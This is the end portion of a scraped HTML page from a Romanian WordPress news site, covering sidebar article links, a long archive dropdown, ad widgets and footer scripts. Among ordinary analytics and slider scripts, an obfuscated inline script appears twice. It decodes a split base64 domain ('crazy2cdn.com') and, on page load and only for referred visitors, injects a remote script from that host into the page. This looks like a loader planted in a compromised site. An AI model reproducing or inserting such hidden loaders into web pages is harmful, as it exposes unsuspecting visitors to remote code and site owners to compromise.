<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-293 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-293 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-293 .adr-next',
prev: '.e3lanat-rotator-id-293 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-293" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
